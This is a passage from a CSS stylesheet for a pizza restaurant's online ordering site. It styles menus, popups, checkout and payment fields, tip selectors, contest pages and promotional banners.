  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
  border-radius: 10px;
  background-color: #f5f5f5; }

.sidenav::-webkit-scrollbar {
  width: 7px;
  background-color: #f5f5f5; }

.sidenav::-webkit-scrollbar-thumb {
  border-radius: 10px;
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
  background-color: #555; }

.mobile-menu .nav-mobile-item {
  background-color: #fff; }

.mobile-menu .nav-mobile-item ul {
  list-style: none;
  display: flex;
  padding: 0px 0px 0px 15px;
  align-items: center;
  height: 55px;
  margin-bottom: 0px; }

.mobile-menu .nav-mobile-item ul li:nth-child(1) {
  width: 75%; }

.mobile-menu .nav-mobile-item ul li:nth-child(3) {
  width: 15%;
  display: flex;
  justify-content: center; }

.mobile-menu .nav-mobile-item ul li .cart-mobile {
  position: relative; }

.mobile-menu .nav-mobile-item ul li a {
  font-size: 22px;
  line-height: 26px;
  color: #000; }

.mobile-menu .mobile-logo {
  position: absolute;
  z-index: 999; }

.mobile-menu .mobile-logo .navbar-brand img {
  width: 92px; }

.mobile-menu .mobile-logo .navbar-brand {
  margin-left: 18px;
  padding-top: 70px; }

.pizza-type-name .homepage-headings .malbeck {
  margin-top: 12px !important; }

.pizza-type-name .homepage-headings .ingredients {
  margin-top: 35px;
  padding-top: 27px; }

.btn-green {
  cursor: pointer; }

#row_meat {
  flex: 100%;
  width: 100%;
  max-width: 100%; }

.desktop-layout {
  margin-top: 0rem; }

#step2,
#step3 {
  border: none;
  margin-top: 20px; }

.past-order .details {
  min-width: 30%; }

.location-left-side-info .phone a,
.location-left-side-info .address a {
  display: flex;
  align-items: start;
  margin-bottom: 8px; }

.location-left-side-info .large-green {
  margin-bottom: 0px;
  width: 75%; }

.location-left-side-info .icon {
  width: 24px;
  background-color: black;
  border-radius: 20px; }

.location-left-side-info .address a {
  display: flex;
  align-items: start; }

.location-left-side-info .address .address-flex-box {
  width: 100%; }

.location-left-side-info .shop-hours {
  margin-top: 25px; }

.menu-btn-location {
  margin-top: 25px; }

.location-shop-detail .top-map a img {
  width: 100%; }

#close-btn-newstore-popup {
  cursor: pointer; }

#newstores-backdrop {
  display: none;
  z-index: 9999;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.8);
  backdrop-filter: blur(5px); }

#fvpp-blackout {
  display: none;
  z-index: 9999;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #000;
  opacity: 0.5; }

#cannoli-blackout {
  display: none;
  z-index: 9999;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #000;
  opacity: 0.5; }

#pizza-welcome-message {
  display: none;
  z-index: 99999;
  position: fixed;
  width: 65%;
  left: 0;
  right: 0;
  top: 3%;
  padding: 20px 2%;
  font-family: Calibri, Arial, sans-serif;
  background: #fff; }

#fvpp-close {
  position: absolute;
  top: 10px;
  right: 20px;
  cursor: pointer; }

#fvpp-dialog h2 {
  font-size: 2em;
  margin: 0; }

#fvpp-dialog p {
  margin: 0; }

.past-order-items-summary {
  margin-bottom: 15px; }

.past-order-items-summary .past-order-items p {
  margin-bottom: 0rem; }

.past-order-items-summary p {
  margin-bottom: 0rem; }

.past-order-items-summary .static-header {
  font-size: 22px;
  font-weight: 600; }

.past-order-items-summary .item-title {
  font-size: 16px; }

.past-order-location-details p {
  margin-bottom: 0rem; }

.re-order-btn {
  display: flex;
  align-items: center;
  justify-content: flex-end; }

.re-order-btn .button.muted {
  border-radius: 5px;
  border: 1px solid #34323d;
  padding: 13px 35px !important;
  height: 50px;
  color: #000 !important;
  font-family: "Gotham Pro" !important;
  margin-right: 25px;
  background-color: #e5e8ee;
  display: inline-block;
  font-size: 16px;
  margin-left: 15px; }

.old-new-logo-header {
  display: flex;
  align-items: center;
  justify-content: space-evenly;
  padding: 65px 82px; }

.welcome-note {
  font-size: 42px;
  line-height: 32px;
  letter-spacing: -1.8px;
  font-family: "Lance-Sans-Regular";
  margin-bottom: 46px;
  margin-left: 18px;
  padding: 0px 82px; }

.welcome-exit-btn {
  padding: 0px 82px;
  text-align: right;
  margin-bottom: 73px; }

.welcome-exit-btn .btn-green {
  border: none; }

.alert-message-box {
  margin-top: 1rem; }

.first p {
  margin-bottom: 0px; }

.hover-style {
  border: 1px solid #009949 !important; }

.hover-style:hover {
  border: 1px solid #000 !important;
  color: #000; }

.text-style-bold span {
  font-family: "Gotham Pro Bold"; }

.user-contact-info .address {
  margin-bottom: 28px; }

.user-contact-info .address p {
  font-family: "Gotham Pro Bold";
  margin-bottom: 0px;
  font-size: 16px; }

.block-style {
  padding-bottom: 0rem !important; }

.block-style-01 {
  padding: 0rem !important; }

.sub-block-style {
  margin-top: 34px !important;
  margin-bottom: 39px !important; }

.community-page-title {
  font-family: "Gotham Pro";
  font-weight: bold;
  font-size: 24px;
  padding-bottom: 20px;
  color: #2f3a45; }

.margin-top-20 .row .col-md-12 p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.school-program-title {
  line-height: normal;
  margin-bottom: 45px; }

.topping-cards {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  padding: 9px;
  min-height: 512px;
  margin-bottom: 25px; }

.topping-cards .card-image img {
  width: 100%;
  max-height: 100%; }

.topping-cards h3 {
  margin-top: 1rem; }

.hidden-div {
  display: none; }

.forgot-password {
  margin-top: 72px; }

.reset-page-style .new_customer .form-inputs .control-group {
  margin-bottom: 20px; }

.reset-page-style .new_customer .form-inputs .control-group .controls input {
  width: 65%;
  border: 1px solid #000000;
  height: 46px;
  padding-left: 16px; }

.reset-page-style .new_customer .form-inputs .control-group .control-label {
  margin-bottom: 0px; }

.reset-page-style .new_customer .form-actions .button {
  padding: 7px 21px !important;
  height: 50px !important;
  border: none;
  display: inline-block;
  cursor: pointer;
  font-family: "Lance-Sans-Regular";
  background-color: #009949;
  color: #ffffff;
  font-size: 24px; }

.reset-page-style .new_customer .form-actions .button:hover {
  background-color: #000; }

.admin-form .simple_form .form-inputs .control-group .control-label {
  margin-bottom: 0px; }

.admin-form .simple_form .form-inputs .control-group .controls {
  margin-bottom: 20px; }

.admin-form .simple_form .form-inputs .control-group .controls input {
  width: 100%;
  border: 1px solid #000000;
  height: 46px;
  padding-left: 16px; }

.simple_captcha_field input {
  border: 1px solid #000000;
  width: 100%;
  margin-bottom: 20px;
  height: 46px;
  padding-left: 16px;
  font-size: 16px;
  line-height: 24px;
  color: #2f3a45; }

.scroll-fixed-top {
  position: fixed !important;
  top: 92px;
  max-width: 350px;
  min-width: 350px;
  z-index: 999; }

.order-table-right .summery-table {
  max-height: calc(100vh - 250px) !important;
  height: 150px !important;
  overflow: auto; }

.summery-header {
  background: #000;
  color: #fff;
  padding: 10px 10px 10px 10px;
  display: flex;
  justify-content: space-between; }

.upsize-btn .button.default {
  font-size: 16px;
  line-height: 20px;
  color: #fff;
  width: 100%;
  height: auto !important;
  margin-top: 10px;
  padding: 11px !important;
  text-align: center; }

.details-upsize-btn .button.default {
  font-family: "Lance-Sans-Regular";
  font-size: 16px;
  line-height: 16px;
  color: #fff;
  width: 100%;
  height: auto !important;
  margin-top: 13px;
  padding: 11px 6px 11px 6px !important;
  letter-spacing: -0.5px;
  text-align: center; }

.details-downsize-btn .button.default {
  font-family: "Lance-Sans-Regular";
  font-size: 12px;
  line-height: 16px;
  color: #fff;
  width: 100%;
  height: auto !important;
  margin-top: 13px;
  padding: 15px 11px 11px 11px !important;
  letter-spacing: -0.5px;
  text-align: center; }

.upsize-btn .button.default:hover {
  color: #fff !important; }

.scrolling-table {
  max-height: calc(100vh - 220px);
  overflow: auto; }

.copyright {
  padding: 4rem 0;
  background-color: #ffffff; }

.footer-application {
  text-align: center; }

.footer-application-start {
  text-align: left; }

.footer-application-end {
  text-align: right; }

.footer-download-app a img {
  width: 100%; }

.hero-panel #tsm-slider .owl-nav {
  position: absolute;
  width: 100%;
  top: 35vh; }

.hero-panel #tsm-slider .owl-nav .owl-prev {
  position: absolute;
  left: 3vw;
  font-size: 25px;
  font-weight: 100;
  border: 1px solid #000;
  border-radius: 50px;
  width: 40px;
  height: 40px;
  font-family: "Gotham Pro";
  background-color: rgba(255, 255, 255, 0.5); }

.hero-panel #tsm-slider .owl-nav .owl-next {
  position: absolute;
  right: 3vw;
  font-size: 25px;
  font-weight: 100;
  border: 1px solid #000;
  border-radius: 50px;
  width: 40px;
  height: 40px;
  font-family: "Gotham Pro";
  background-color: rgba(255, 255, 255, 0.5); }

.pepperoni-pizza-bg {
  background-image: url(/assets/new_design/pepperoni-pizza-bg.jpg);
  height: calc(100vh - 68px);
  width: 100vw;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center bottom 0px; }

.garden-eatin-bg {
  background-image: url(/assets/new_design/garden-of-eatin.jpg);
  height: calc(100vh - 68px);
  width: 100vw;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center bottom 0px; }

.valentine-banner-bg {
  background-image: url(/assets/new_design/valentine-banner.jpg);
  height: calc(100vh - 68px);
  width: 100vw;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center bottom 0px; }

.pepperoni-pizza-mobile-bg {
  background-image: url(/assets/new_design/pepperoni-pizza-mobile.jpg);
  height: calc(100vh - 63px);
  width: 100vw;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: 100% 100%;
  background-position: center bottom; }

#tsm-slider .item .free-pizza p {
  font-size: 18px;
  color: #2f3a45;
  font-family: "Gotham Pro"; }

#tsm-slider .item .free-pizza p.instruction {
  font-size: 12px;
  color: #2f3a45;
  font-family: "Gotham Pro";
  margin-top: 10px;
  font-style: italic; }

.catering_page .semi-header {
  margin-bottom: 31px;
  font-weight: bold; }

#product_calzone_size_group .radio-btn .radio-input:checked + label:after {
  top: 7px;
  left: 4px; }

.nutrilo-info-btn {
  height: auto !important; }

.calzone-btn {
  display: block !important; }

.order-pizza-btn {
  margin-left: 0px; }

#product_calzone_size_group {
  margin-bottom: 15px; }

#product_toppings_group .border-top {
  border-top: none !important;
  padding-top: 15px;
  padding-bottom: 0px;
  margin-bottom: 0px;
  line-height: 22px; }

.toppings .semi-header {
  font-family: "Gotham Pro Bold";
  padding-top: 45px; }

.secondary-btn {
  border-radius: 5px; }

.order_online .order-pickup .default-form .control-group {
  margin-bottom: 20px; }

.order_online .order-pickup .default-form .control-group .controls input {
  width: 100%;
  border: 1px solid #000000;
  height: 46px;
  padding-left: 16px;
  border-radius: 4px; }

.order_online .order-pickup .default-form .button.gray.m-r {
  border: 1px solid #34323d;
  padding: 13px 35px;
  height: 50px;
  margin-right: 25px;
  background-color: #e5e8ee;
  display: inline-block;
  text-decoration: none;
  cursor: pointer; }

#location-filter .top-bar {
  display: block !important; }

#location-filter .top-bar a {
  cursor: pointer; }

.order_online .order-pickup .default-form .sub-next-btn {
  display: flex; }

.catering-content p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.catering-hours p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.pricing-table tbody tr td p {
  font-size: 16px;
  color: #000; }

.block-style p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.sub-points p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.block-style-01 p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.sub-points .page-list li {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.services-page-content p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.careers-content p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.p-style {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.scroll-fixed-bottom {
  position: absolute;
  bottom: 0; }

#franchise_enquiry_form_message p {
  font-size: 25px;
  text-align: center;
  margin-top: 50px;
  width: 100%; }

.radio-btn span {
  margin-left: 5px; }

.secondary-btn {
  border-radius: 5px;
  border: 1px solid #34323d;
  padding: 13px 35px;
  height: 50px;
  margin-left: 25px;
  background-color: #e5e8ee;
  display: inline-block;
  text-decoration: none;
  cursor: pointer;
  transition: all 0.5s ease; }

.secondary-btn:hover {
  background-color: #000;
  color: #fff; }

.item_image img {
  width: 100%; }

#franchise_enquiry_form_error {
  margin-top: 20px; }

#franchise_enquiry_form_error p {
  color: red; }

.order-additional {
  display: flex; }

.order-additional .food-category {
  width: 16.5%; }

.main-menu {
  display: flex; }

.main-menu .food-category {
  width: 16.5%; }

.product-quantity {
  display: flex;
  justify-content: center;
  padding-top: 15px; }

.product-quantity .box-border {
  background-color: #e5e8ee; }

.product-quantity .box-border > input {
  background-color: #e5e8ee; }

.pricing-table tr td:last-child {
  width: 200px; }

section.greenborder {
  border-top: 3px solid #e4636f;
  height: 20px;
  border-bottom: 20px solid #009949; }

.row.no-padding .radio-btn > label {
  margin-left: -15px; }

.simple_form .error .help-inline {
  color: red;
  font-size: 14px;
  display: block !important; }

.calzone small.item-price {
  font-size: 18px;
  font-family: "Gotham Pro";
  padding-top: 12px; }

.left-cell small {
  color: #555; }

.admin-table .static-header {
  margin-top: 0px; }

.store-close {
  margin-top: 25vh;
  padding-left: 0px !important; }

.store-close .modal-content {
  width: 50%;
  margin: 0 auto; }

.store-close .modal-content .modal-footer .order-for-next-btn {
  font-family: "Lance-Sans-Regular";
  background-color: #009949;
  color: #ffffff;
  font-size: 24px;
  padding: 5px; }

.store-close .modal-content .modal-footer .cancel-for-next-btn {
  border: 1px solid #34323d;
  padding: 10px;
  background-color: #e5e8ee;
  cursor: pointer;
  border-radius: 5px; }

.note-for-catering {
  margin-top: 25px; }

.store-locatione-page h1 {
  margin-left: 20px;
  font-size: 20px;
  margin-top: 75px;
  margin-bottom: 25px; }

#tsm-slider .item .free-pizza {
  width: 50%;
  left: 7rem; }
  #tsm-slider .item .free-pizza h1 {
    font-size: 7.5rem;
    line-height: 7.5rem; }
  #tsm-slider .item .free-pizza .small {
    font-size: 1rem;
    line-height: 1rem;
    color: #1a1919; }
  #tsm-slider .item .free-pizza .medium {
    font-size: 1.5rem;
    line-height: 1.5rem;
    color: #1a1919;
    margin-top: 30px;
    font-weight: 700;
    font-family: "Gotham Pro Bold"; }
  #tsm-slider .item .free-pizza p.large {
    font-size: 1.5rem;
    line-height: 1.5rem;
    font-family: "Lance-Sans-Regular";
    color: #1a1919; }

.feed-ontario .home-content-panel {
  padding: 15px 0px; }

.margin-bottom-50 {
  margin-bottom: 50px; }

.margin-top-50 {
  margin-top: 50px; }

.button.default.disabled {
  border: 1px solid #999999;
  background-color: #cccccc;
  color: #666666;
  pointer-events: none;
  cursor: not-allowed; }

#salads_large .static-header span,
#salads_medium .static-header span {
  color: #555;
  font-size: 80%;
  font-weight: 400;
  font-family: "Gotham Pro"; }

.order-online-btn {
  padding: 10px !important;
  color: #fff !important; }

.order-online-li {
  border-right: 1px solid #f1f1f3;
  padding-right: 15px;
  padding-left: 15px; }

.cart-item-counter {
  background-color: #009949;
  color: #ffffff;
  font-family: "Gotham Pro";
  font-style: normal;
  font-weight: bold;
  font-size: 11px;
  border-radius: 50px;
  min-width: 22px;
  min-height: 22px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: 0px;
  right: 0px;
  padding: 3px 5px 2px;
  line-height: unset; }

.cart-desktop:hover .cart-item-counter {
  background-color: #000000; }

.hamburger-box {
  cursor: pointer;
  width: 50px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center; }
  .hamburger-box:hover {
    background-color: #ddd; }

.banner-content {
  display: flex;
  justify-content: flex-end;
  flex-direction: column;
  margin-right: 15%;
  text-align: right; }

.hero-title {
  font-family: Lance-Sans-Regular;
  font-size: 55px;
  color: #009949;
  padding-top: 10px;
  padding-bottom: 5px;
  line-height: 68px; }

.hero-title br {
  display: none; }

.offer-details {
  font-family: "Gotham Pro Black";
  line-height: normal; }

.offer-details span {
  color: #009949; }

.offer-details div:nth-child(1) {
  font-size: 40px;
  padding-bottom: 5px; }

.offer-details div:nth-child(2) {
  font-size: 38px;
  padding-bottom: 10px; }

.offer-details div:nth-child(3) {
  font-size: 22px;
  padding-bottom: 20px;
  font-family: "Gotham Pro Black"; }

.offer-details div:nth-child(3) .pop-size {
  font-size: 16px;
  color: #000; }

.offer-details div:nth-child(4) {
  font-size: 70px;
  padding-bottom: 10px;
  font-family: Lance-Sans-Regular; }

.offer-details div:nth-child(4) sup {
  top: -29px;
  font-size: 24px; }

.offer-details .pizza-size {
  font-size: 40px;
  padding-bottom: 10px; }

.offer-details .pizza-toopings {
  font-size: 38px;
  padding-bottom: 10px !important; }

.offer-details .pizza-toopings.pickup-special {
  color: #e4636f;
  font-size: 24px;
  text-shadow: 0px 0px 1px #e4636f; }

.offer-details .pizza-price {
  font-size: 65px !important;
  padding-bottom: 0px !important;
  font-family: Lance-Sans-Regular !important; }

.offer-details .pizza-price sup {
  top: -29px;
  font-size: 24px !important; }

.hero-banner-bg {
  background-image: url(/assets/new_design/hero-banner.jpg);
  height: calc(105vh - 100px);
  width: 100vw;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: bottom; }

.pickup-special-banner-bg {
  background-image: url(/assets/new_design/pickup-special.jpg);
  height: calc(105vh - 100px);
  width: 100vw;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: bottom; }

.go-back-btn {
  border-radius: 5px; }

.buttons-layout-box {
  display: flex; }

select {
  -webkit-appearance: menulist !important;
  -moz-appearance: menulist !important;
  appearance: menulist !important; }

.zero-bg {
  background-color: #e4636f !important;
  padding: 10px;
  text-align: center;
  cursor: pointer; }

.zero-content {
  color: #fff;
  font-family: "Lance-Sans-Regular";
  font-size: 16px;
  margin-bottom: 0px; }

.zero-contact-message {
  display: none;
  z-index: 99999;
  position: fixed;
  width: 335px !important;
  left: 0;
  right: 0;
  top: 3%;
  padding: 0px 0px !important;
  font-family: Calibri, Arial, sans-serif;
  background: #fff;
  box-shadow: 0px -1px 10px rgba(0, 0, 0, 0.15);
  border-radius: 10px; }

.zero-contact-content {
  font-size: 36px;
  line-height: 40px;
  letter-spacing: -1.16;
  font-family: "Lance-Sans-Regular";
  margin-bottom: 46px;
  margin-left: 18px;
  margin: 25px 0px; }

.zero-description {
  font-family: "Gotham Pro";
  font-weight: normal;
  font-size: 16px;
  line-height: 18px;
  color: #364650; }

.zero-description span {
  font-family: "Gotham Pro Bold"; }

.zero-contact-exit-btn {
  margin: 25px 0px 20px 0px; }

.zero-contact-exit-btn .btn-green {
  width: 100%; }

.zero-header {
  display: flex;
  justify-content: space-between;
  padding: 20px 20px 20px;
  border-bottom: 1px solid #eee; }

.zero-contact-message #fvpp-close {
  display: none !important; }

.zero-contact-message .row {
  padding: 0px 20px; }

#close-btn-welcome-popup {
  cursor: pointer !important; }

#close-btn-cannoli-popup {
  cursor: pointer !important; }

.cannoli-hide {
  display: none; }

.cannoli-popup-image {
  margin-top: 20px;
  margin-bottom: 10px; }

.cannoli-title h5 {
  font-size: 1.28rem; }

.order-create-btn .btn-green {
  font-size: 20px; }

.banner-border {
  border-bottom: 4px solid #46994a; }

.qty-border {
  border: 0px solid #000000 !important; }

.box-border .minus {
  cursor: pointer; }

.box-border .plus {
  cursor: pointer; }

.box-border .plus {
  border-radius: 100%; }
  .box-border .plus:hover {
    background-color: #ddd; }
.box-border .minus {
  border-radius: 100%; }
  .box-border .minus:hover {
    background-color: #ddd; }

.product-quantity .box-border {
  background-color: transparent !important; }

.box-border {
  background-color: transparent !important;
  border: 0px solid #e5e8ee; }

.product-quantity .box-border > input {
  background-color: transparent !important; }

.box-border.border-black {
  border: 0px solid #e5e8ee; }

.banner-logo {
  display: flex;
  margin-left: 5%;
  position: absolute;
  margin-top: 7%;
  align-items: flex-start; }

.banner-logo img {
  width: 90px; }

.custom-printer-message {
  top: 100px !important;
  max-width: 400px !important;
  background-color: #ffffff !important;
  margin: 0 auto !important;
  max-height: 200px !important; }

.payment-container {
  width: 100%;
  border: none; }

#checkout-form {
  position: relative;
  width: calc(85%);
  padding: 10px 10px 10px 0px; }

#checkout-form label {
  display: block;
  min-height: 25px;
  font-size: 15px;
  font-weight: 500;
  margin: 5px 0;
  padding: 0;
  color: red; }

#card-number,
#card-cvv,
#card-expiry {
  display: block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #000000;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #000000;
  border-radius: 0.25rem;
  -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; }

#card-number {
  background-image: none;
  background-origin: content-box;
  background-position: calc(93% + 40px) center;
  background-position-x: calc(93% + 40px);
  background-position-y: center;
  background-repeat: no-repeat;
  background-size: contain; }

.pay-hide {
  opacity: 0;
  height: 0px;
  position: absolute;
  z-index: -1; }

.payment-container .order-edit-btn {
  background-color: #e5e8ee;
  border: 1px solid #34323d !important;
  height: 46px;
  vertical-align: middle;
  font-size: 17px;
  margin-left: 23px;
  position: relative;
  border-radius: 5px; }

.top-align {
  top: 3rem !important; }

.align-extra {
  margin-left: 10px; }

.bambora-postal-code {
  display: block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #000000;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #000000;
  border-radius: 0.25rem; }

.color-black {
  color: #000 !important; }

.mb-35 {
  margin-bottom: 35px; }

input#pay-button {
  width: initial;
  font-size: initial;
  padding: 15px 45px; }

/* For Tip  start */
.tip-options {
  display: flex;
  justify-content: space-between;
  width: 100%;
  padding-top: 10px; }

.tip-option-button {
  width: 19%;
  background-color: #e5e8ee;
  text-align: center;
  color: #959fb1;
  padding: 10px 0px;
  display: flex;
  justify-content: center;
  flex-direction: column;
  cursor: pointer; }

.tip-option-button:hover {
  background-color: #009949;
  color: #fff; }

.tip-option-button.active {
  background-color: #009949;
  color: #fff; }

.tip-percentage {
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 3px;
  font-family: "Lance-Sans-Regular"; }

.tip-amount {
  font-size: 13px; }

.tip-custom {
  font-size: 18px;
  font-weight: bold; }

.tip-hide {
  display: none; }

#custom-tip-wrapper {
  margin-top: 15px; }

/* For tip end */
.pinkish {
  color: #e4636f; }

#map {
  height: 500px;
  width: 500px; }

.order-create-btn {
  display: flex;
  justify-content: center;
  position: fixed;
  bottom: 0;
  width: 100%;
  padding: 15px;
  right: 0;
  background-color: #f9f9fa;
  border-top: 1px solid #e7e8ec;
  z-index: 99; }

.navbar {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important; }

.deals_page .inner-page-wrap {
  padding-top: 0px; }

.item_title.deals-title-right-padding {
  padding-right: 0.75rem;
  color: #009949; }

.deal-item-left_indent {
  padding-left: 1.6rem !important; }

.deal-item-left_indent .item-details .toppings-list > ul > li:before {
  content: "-";
  left: 40px !important;
  font-size: 20px;
  position: absolute; }

.text-error {
  color: red; }

.pizza-size-text {
  color: #34323d; }

.category_pizza_sizes {
  list-style: none;
  margin-left: 10px;
  padding: 0;
  margin-top: 12px; }

.category_pizza_sizes li {
  cursor: pointer;
  display: flex;
  align-items: flex-start;
  justify-content: space-between; }

.category_pizza_sizes li label {
  position: relative;
  left: 5px;
  top: -1px;
  color: #34323d; }

.category_pizza_sizes li span {
  font-size: 14px;
  color: #34323d; }

.price_difference_list {
  margin-bottom: 50px; }

.category_size_upgrade_btn[type="radio"]:checked,
.category_size_upgrade_btn[type="radio"]:not(:checked) {
  position: absolute;
  left: -9999px; }

.category_size_upgrade_btn[type="radio"]:checked + label,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label {
  position: relative;
  padding-left: 28px;
  cursor: pointer;
  line-height: 20px;
  display: inline-block;
  color: #666;
  margin-top: 0px;
  margin-bottom: 8px; }

.category_size_upgrade_btn[type="radio"]:checked + label:before,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 18px;
  height: 18px;
  border: 1px solid #009949;
  border-radius: 100%;
  background: #fff; }

.category_size_upgrade_btn[type="radio"]:checked + label:after,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label:after {
  content: "";
  width: 10px;
  height: 10px;
  background: #009949;
  position: absolute;
  top: 4px;
  left: 4px;
  border-radius: 100%;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease; }

.category_size_upgrade_btn[type="radio"]:not(:checked) + label:after {
  opacity: 0;
  -webkit-transform: scale(0);
  transform: scale(0); }

.category_size_upgrade_btn[type="radio"]:checked + label:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1); }

.span6.col-12.col-md-6.payment_type {
  display: flex; }

.pay_type {
  background: #cccccc;
  color: #000;
  font-size: 16px;
  font-family: "Lance-Sans-Regular";
  padding: 14px 14px 16px 20px;
  margin-right: 5px;
  width: 100%;
  height: 80px;
  text-align: center;
  margin-bottom: 5px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  line-height: 16px; }

.payment_type .pay_type:last-child {
  margin-right: 0px !important; }

.pay_type.selected {
  background: #009a49;
  color: #fff; }

.pay_type:hover {
  background: #009a49;
  color: #fff; }

.cart-border-box {
  border: 1px solid rgba(149, 159, 177, 0.3);
  border-radius: 6px;
  margin-bottom: 30px;
  max-width: 100%; }

.summary-table-checkout .item_title {
  font-family: "Lance-Sans-Regular" !important;
  font-size: 22px; }

.payment_type {
  display: flex !important;
  flex-direction: row;
  justify-content: start;
  margin: 0px !important;
  width: 100%; }

.payment_type .payment_method {
  background: #e5e8ee;
  color: #959fb1;
  font-size: 16px;
  font-family: "Lance-Sans-Regular";
  padding: 14px 14px 16px 20px;
  margin-right: 5px;
  width: 100%;
  max-width: 160px;
  height: 120px;
  text-align: center;
  margin-bottom: 5px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  line-height: 16px; }

.payment_type .payment_method.selected {
  background-color: #009949;
  color: #ffffff; }

.payment_type .payment_method:hover {
  background-color: #009949;
  color: #ffffff; }

.mob-center-left-desk.catering-order {
  padding-left: 0px; }

.pizza-contest-list {
  text-align: center; }

.single-contests {
  margin-bottom: 95px;
  padding: 0 20px 0 20px; }

.single-contests .button.default {
  padding: 2px 20px;
  height: 40px; }

.single-contests .card-data p {
  min-height: 90px; }

.padding-lr-12 {
  padding: 0 12px 0 12px; }

.padding-lr-15 {
  padding: 0 15px 0 15px; }

.contests-page.catering-content {
  margin-top: 0px; }

.contest-copy p {
  margin-bottom: 2px; }

.cancel-contests {
  margin-right: 25px;
  padding-left: 8px;
  padding-right: 8px;
  text-decoration: none;
  cursor: pointer;
  display: inline-block; }

.submit-contests {
  margin-left: 3px;
  color: #ffffff !important;
  text-decoration: none;
  cursor: pointer;
  word-wrap: break-word;
  padding-left: 8px;
  padding-right: 8px;
  display: inline-block; }

#contestsModal {
  width: 30%;
  max-width: 450px;
  min-width: 350px;
  margin: 0 auto;
  background: #fff;
  text-align: center;
  text-align: -webkit-center;
  margin-top: 15vh !important;
  height: 70vh !important;
  max-height: 500px; }

input.button.default.submit-contests {
  min-width: 90px;
  padding: 2px 20px;
  height: 40px; }

.pizza-contest-list h2 {
  font-size: 30px; }

.multiple-pizza-card {
  border: 1px solid #e7e7e7;
  border-radius: 4px;
  padding: 15px;
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 15px; }

.multiple-pizza-card .multiple-pizza-details {
  width: 74%;
  display: flex;
  justify-content: space-between; }

.multiple-pizza-card .multiple-pizza-details .multiple-pizza-image {
  width: 35%; }

.multiple-pizza-card .multiple-pizza-details .multiple-pizza-image img {
  width: 100%;
  border-radius: 4px; }

.multiple-pizza-card .multiple-pizza-details .multiple-pizza-content {
  width: 63%; }

.multiple-pizza-card .multiple-pizza-details .multiple-pizza-content p {
  margin-bottom: 0px; }

.multiple-pizza-card h2,
.multiple-pizza-card h1 {
  margin: 0px;
  font-size: 22px; }

.multiple-pizza-card .multiple-pizza-customize {
  width: 24%;
  display: flex;
  justify-content: center; }

.multiple-pizza-card .multiple-pizza-customize .multiple-customize-btn {
  padding: 14px 35px;
  height: auto;
  border-radius: 5px;
  font-family: "Lance-Sans-Regular";
  border: 1px solid #34323d;
  color: #000;
  font-size: 16px;
  text-decoration: none;
  transition: all 0.5s ease; }

.multiple-pizza-card .multiple-pizza-customize .multiple-customize-btn:hover {
  color: #fff;
  background-color: #000; }

.payment-card-decor {
  padding: 15px; }

.payment-cart-padding {
  padding: 0px; }

.zero-margin a {
  margin: 0px !important; }

.page-header-title {
  display: flex;
  flex-direction: column;
  width: 567px;
  margin: 0 auto;
  padding-top: 50px;
  padding-bottom: 50px;
  min-height: 120px; }

.page-header-title h2 {
  margin-bottom: 0px !important;
